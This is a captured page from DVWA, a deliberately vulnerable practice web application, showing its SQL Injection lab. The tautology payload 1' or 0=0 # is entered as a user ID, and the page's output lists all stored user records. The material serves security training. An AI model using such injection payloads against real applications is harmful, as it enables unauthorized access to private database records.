 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: Submit
ID: 1' or 0=0 #
First name: admin
Surname: admin
ID: 1' or 0=0 #
First name: Gordon
Surname: Brown
ID: 1' or 0=0 #
First name: Hack
Surname: Me
ID: 1' or 0=0 #
First name: Pablo
Surname: Picasso
ID: 1' or 0=0 #
First name: Bob
Surname: Smith
More Information